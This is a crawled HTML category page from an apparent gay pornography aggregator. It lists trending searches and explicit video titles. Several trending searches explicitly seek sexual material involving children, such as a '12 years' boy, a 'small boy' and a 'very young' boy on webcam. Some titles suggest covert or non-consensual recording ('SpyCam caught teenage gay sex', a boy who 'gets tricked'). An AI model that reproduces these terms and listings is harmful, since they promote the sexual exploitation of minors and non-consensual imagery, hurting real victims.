

--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/category/4330684423/Couple/popular/1/
body_size: 14792
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Explore an exciting world of hardcore Couple twink porn</title>
        <meta name="description" content="View exciting Couple twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4330684423/Couple/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4330684423/Couple/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4330684423;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IGJveSAxMiB5ZWFycyBhcmFiaWFu/" target="_self" title="gay boy 12 years arabian"><i class="la la-search"></i> gay boy 12 years arabian</a> <a href="/en/search/b21lZ2xlIHRlZW4gYm95IG1hc3R1cmJhdGlvbg/" target="_self" title="omegle teen boy masturbation"><i class="la la-search"></i> omegle teen boy masturbation</a> <a href="/en/search/Y2hpbmE/" target="_self" title="china"><i class="la la-search"></i> china</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/c21hbGwgYm95IGJsb3dqb2IgeHh4/" target="_self" title="small boy blowjob xxx"><i class="la la-search"></i> small boy blowjob xxx</a> <a href="/en/search/WW91bmcgZmVtYm95IGNyb3NzZHJlc3Npbmc/" target="_self" title="Young femboy crossdressing"><i class="la la-search"></i> Young femboy crossdressing</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/VklSR0lOIEJPWQ/" target="_self" title="VIRGIN BOY"><i class="la la-search"></i> VIRGIN BOY</a> <a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/Y3VtIGluIG1vdXRo/" target="_self" title="cum in mouth"><i class="la la-search"></i> cum in mouth</a> <a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i> Solo</a> <a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="la la-search"></i> Fisting</a> <a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a> <a href="/en/search/T21lZ2xl/" target="_self" title="Omegle"><i class="la la-search"></i> Omegle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29ja3M/" target="_self" title="Socks"><i class="la la-search"></i> Socks</a> <a href="/en/search/WW91bmcgdGVlbiBib3k/" target="_self" title="Young teen boy"><i class="la la-search"></i> Young teen boy</a> <a href="/en/search/TW9uc3Rlcg/" target="_self" title="Monster"><i class="la la-search"></i> Monster</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVlbiBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Teen anal creampie compilation"><i class="la la-search"></i> Teen anal creampie compilation</a> <a href="/en/search/Qm9uZGFnZSBjdXRlIGFzaWEgYm95IHJvcGUgd29yayBCRFNN/" target="_self" title="Bondage cute asia boy rope work BDSM"><i class="la la-search"></i> Bondage cute asia boy rope work BDSM</a> <a href="/en/search/WW91bmcgY2h1YmJ5IGJveQ/" target="_self" title="Young chubby boy"><i class="la la-search"></i> Young chubby boy</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="la la-search"></i> creampie compilation</a> <a href="/en/search/WW91bmcgYXNpYW4gdHdpbmtzIGFuZCBvbGQgbWFu/" target="_self" title="Young asian twinks and old man"><i class="la la-search"></i> Young asian twinks and old man</a> <a href="/en/search/dHdpbmsgYm95IEhEIHZpZGVv/" target="_self" title="twink boy HD video"><i class="la la-search"></i> twink boy HD video</a> <a href="/en/search/amFwYW5lc2UgYmRzbQ/" target="_self" title="japanese bdsm"><i class="la la-search"></i> japanese bdsm</a> <a href="/en/search/VGhhaSB0d2luayBib3lz/" target="_self" title="Thai twink boys"><i class="la la-search"></i> Thai twink boys</a> <a href="/en/search/Y3plY2ggaHVudGVyIDIwNg/" target="_self" title="czech hunter 206"><i class="la la-search"></i> czech hunter 206</a> <a href="/en/search/c29sbyBhc3M/" target="_self" title="solo ass"><i class="la la-search"></i> solo ass</a> <a href="/en/search/dGVlbiBjdW0/" target="_self" title="teen cum"><i class="la la-search"></i> teen cum</a> <a href="/en/search/VHdpbmsgYmlnIGxvYWQgb2YgY3Vt/" target="_self" title="Twink big load of cum"><i class="la la-search"></i> Twink big load of cum</a> <a href="/en/search/bWV4aWNhbiB5b3VuZyBib3k/" target="_self" title="mexican young boy"><i class="la la-search"></i> mexican young boy</a> <a href="/en/search/dGVlbiBib3kgbWlsay5jb20/" target="_self" title="teen boy milk.com"><i class="la la-search"></i> teen boy milk.com</a> <a href="/en/search/c2lzc3kgYm95IGFuYWwgY3JlYW1waWU/" target="_self" title="sissy boy anal creampie"><i class="la la-search"></i> sissy boy anal creampie</a> <a href="/en/search/U2hhdmVkIGZlbWJveSByZWQ/" target="_self" title="Shaved femboy red"><i class="la la-search"></i> Shaved femboy red</a> <a href="/en/search/VmVyeSB5b3VuZyBjdXRlIGJveSB3ZWJjYW0/" target="_self" title="Very young cute boy webcam"><i class="la la-search"></i> Very young cute boy webcam</a> <a href="/en/search/dG95/" target="_self" title="toy"><i class="la la-search"></i> toy</a> <a href="/en/search/bmlwcG9uIGJveXo/" target="_self" title="nippon boyz"><i class="la la-search"></i> nippon boyz</a> <a href="/en/search/dGlueQ/" target="_self" title="tiny"><i class="la la-search"></i> tiny</a> <a href="/en/search/c3Bhbms/" target="_self" title="spank"><i class="la la-search"></i> spank</a> <a href="/en/search/Z2FuZ2JhbmcgYnJlZWRpbmc/" target="_self" title="gangbang breeding"><i class="la la-search"></i> gangbang breeding</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/ZmVtYm95IG9yZ2FzbQ/" target="_self" title="femboy orgasm"><i class="la la-search"></i> femboy orgasm</a> <a href="/en/search/U3RyYWlnaHQgRnJpZW5kcyBLaXNzaW5nIEFuZCBTdWNraW5nIFBBUlQ/" target="_self" title="Straight Friends Kissing And Sucking PART"><i class="la la-search"></i> Straight Friends Kissing And Sucking PART</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/a29yZWFuIGJveQ/" target="_self" title="korean boy"><i class="la la-search"></i> korean boy</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4330684423/Couple/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4330684423/Couple/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Couple @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2705852733956167836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9adfa189c" src="/thumbs/836/2705852733956167836_0.jpg" alt="Hetero slut boy gets tricked and swallows huge dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                        <p>Hetero slut boy gets tricked and swallows huge dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733137700814/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97d3147ce" src="/thumbs/814/2705852733137700814_0.jpg" alt="Chinese twink enjoying being fucked by elder (2&#039;20&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25447</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:20</span>
                        </div>
                        <p>Chinese twink enjoying being fucked by elder (2&#039;20&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732826805520/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96aa96510" src="/thumbs/520/2705852732826805520_0.jpg" alt="Obedient Boy  For Grandpa" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4407</span>
                            <span><i class="la la-play"></i> 23.08.2020</span>
                            <span><i class="la la-clock"></i> 1:45</span>
                        </div>
                        <p>Obedient Boy  For Grandpa</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733875852738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a93095c2" src="/thumbs/738/2705852733875852738_0.jpg" alt="Johannes - part innocent angel boy, part abject slut boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24149</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:44</span>
                        </div>
                        <p>Johannes - part innocent angel boy, part abject slut boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731889381749/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb932c97175" src="/thumbs/749/2705852731889381749_0.jpg" alt="Barely Legal Twink nearly cums when i fucked him missionary" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12134</span>
                            <span><i class="la la-play"></i> 14.08.2021</span>
                            <span><i class="la la-clock"></i> 3:21</span>
                        </div>
                        <p>Barely Legal Twink nearly cums when i fucked him missionary</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/343759838433521107/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c547c071e02dd3" src="/thumbs/107/343759838433521107_0.jpg" alt="Ep 14. Bromantic Love. From Softcore to Hardcore." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 289</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 15:13</span>
                        </div>
                        <p>Ep 14. Bromantic Love. From Softcore to Hardcore.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17166291297908737892/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ee3aeafc0abac764" src="/thumbs/892/17166291297908737892_0.jpg" alt="Latin Leche Compilation - Outdoor Pleasures Of Hot Fit Studs With Caramel Skin And Dirty Minds" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 248</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 13:35</span>
                        </div>
                        <p>Latin Leche Compilation - Outdoor Pleasures Of Hot Fit Studs With Caramel Skin And Dirty Minds</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733979119451/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9af584f5b" src="/thumbs/451/2705852733979119451_0.jpg" alt="Big bear fucks a soft chubby boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 17:31</span>
                        </div>
                        <p>Big bear fucks a soft chubby boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734289009926/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c1d0dd06" src="/thumbs/926/2705852734289009926_0.jpg" alt="Boy properly fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 906</span>
                            <span><i class="la la-play"></i> 13.01.2021</span>
                            <span><i class="la la-clock"></i> 19:01</span>
                        </div>
                        <p>Boy properly fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6670668830517969392/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5c92f9f5694b41f0" src="/thumbs/392/6670668830517969392_0.jpg" alt="Gaping chubby ass with huge dildo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 6.03.2024</span>
                            <span><i class="la la-clock"></i> 6:38</span>
                        </div>
                        <p>Gaping chubby ass with huge dildo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8764289050215009087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="79a10274bae94b3f" src="/thumbs/87/8764289050215009087_0.jpg" alt="The cocky trainer got excited on the student and fucked him right in the gym" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5847</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 9:15</span>
                        </div>
                        <p>The cocky trainer got excited on the student and fucked him right in the gym</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3181598906560151863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c274f59434a0137" src="/thumbs/863/3181598906560151863_0.jpg" alt="Cute virgin boy gets ass fucked for the first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 193</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 19:59</span>
                        </div>
                        <p>Cute virgin boy gets ass fucked for the first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733473259286/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb991317f16" src="/thumbs/286/2705852733473259286_0.jpg" alt="Rimming and Bareback For Hot 18 Year Old Twinks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9502</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 22:26</span>
                        </div>
                        <p>Rimming and Bareback For Hot 18 Year Old Twinks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639007729701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10944d0825" src="/thumbs/701/3824942639007729701_0.jpg" alt="Horny Twinks Couple Sex Outdoors" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3430</span>
                            <span><i class="la la-play"></i> 22.07.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Horny Twinks Couple Sex Outdoors</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735285241257/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fd3225a9" src="/thumbs/257/2705852735285241257_0.jpg" alt="CUTE STUDENT" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6761</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 3:25</span>
                        </div>
                        <p>CUTE STUDENT</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734612456088/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d5184298" src="/thumbs/88/2705852734612456088_0.jpg" alt="LucaVisconti- WAKE UP, I WANT TO FUCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3199</span>
                            <span><i class="la la-play"></i> 17.01.2021</span>
                            <span><i class="la la-clock"></i> 18:26</span>
                        </div>
                        <p>LucaVisconti- WAKE UP, I WANT TO FUCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/173104890137554308/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="266fdfafd882d84" src="/thumbs/308/173104890137554308_0.jpg" alt="HE CUM INSIDE AND THEN DRINK ALL THE MILK - (COMPLETE - Diego Sans)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 477</span>
                            <span><i class="la la-play"></i> 6.03.2024</span>
                            <span><i class="la la-clock"></i> 20:12</span>
                        </div>
                        <p>HE CUM INSIDE AND THEN DRINK ALL THE MILK - (COMPLETE - Diego Sans)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731866737758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9316fec5e" src="/thumbs/758/2705852731866737758_0.jpg" alt="Young Blond Twink With Black Stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1302</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 24:56</span>
                        </div>
                        <p>Young Blond Twink With Black Stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7615657825762710151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="69b040716b829287" src="/thumbs/151/7615657825762710151_0.jpg" alt="2 Mistresses Fuck a Young Guy Like a Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 949</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:38</span>
                        </div>
                        <p>2 Mistresses Fuck a Young Guy Like a Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731658381818/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92504a9fa" src="/thumbs/818/2705852731658381818_0.jpg" alt="Boys Fun 027" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1784</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 14:25</span>
                        </div>
                        <p>Boys Fun 027</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733635058485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99ad65b35" src="/thumbs/485/2705852733635058485_0.jpg" alt="OH MY GOD! CASTRO MONSTER COCK FUCK TWINK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3006</span>
                            <span><i class="la la-play"></i> 17.07.2020</span>
                            <span><i class="la la-clock"></i> 22:04</span>
                        </div>
                        <p>OH MY GOD! CASTRO MONSTER COCK FUCK TWINK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733906654163/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ab0693d3" src="/thumbs/163/2705852733906654163_0.jpg" alt="Twink Gives His Boyfriend a Raw Wake Up Fuck and Creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1004</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:35</span>
                        </div>
                        <p>Twink Gives His Boyfriend a Raw Wake Up Fuck and Creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735085972313/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f1518b59" src="/thumbs/313/2705852735085972313_0.jpg" alt="SpyCam caught teenage gay sex (part2)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1543</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 17:44</span>
                        </div>
                        <p>SpyCam caught teenage gay sex (part2)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734919423566/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e764364e" src="/thumbs/566/2705852734919423566_0.jpg" alt="Pakistani boy sex enjoying" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10422</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:22</span>
                        </div>
                        <p>Pakistani boy sex enjoying</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733980901875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9af7381f3" src="/thumbs/875/2705852733980901875_0.jpg" alt="Homemade twink fuck on bed (49&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1456</span>
                            <span><i class="la la-play"></i> 2.11.2020</span>
                            <span><i class="la la-clock"></i> 0:50</span>
                        </div>
                        <p>Homemade twink fuck on bed (49&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731679151194/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92641945a" src="/thumbs/194/2705852731679151194_0.jpg" alt="Fuck a Japanese Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 979</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>Fuck a Japanese Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732163686789/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb943230185" src="/thumbs/789/2705852732163686789_0.jpg" alt="Rikk York and Michael Del Ray" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1069</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 20:27</span>
                        </div>
                        <p>Rikk York and Michael Del Ray</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735055006438/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ef790ae6" src="/thumbs/438/2705852735055006438_0.jpg" alt="Twink ride" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:12</span>
                        </div>
                        <p>Twink ride</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731877349881/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93211d9f9" src="/thumbs/881/2705852731877349881_0.jpg" alt="REC - Fuck a Japanese Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1475</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>REC - Fuck a Japanese Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732184653639/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94462ef47" src="/thumbs/639/2705852732184653639_0.jpg" alt="Masked Chinese Guys Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1144</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 16:30</span>
                        </div>
                        <p>Masked Chinese Guys Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731914719693/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9344c11cd" src="/thumbs/693/2705852731914719693_0.jpg" alt="Chinese money boy bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 404</span>
                            <span><i class="la la-play"></i> 24.06.2020</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Chinese money boy bareback</p>
                    </a>
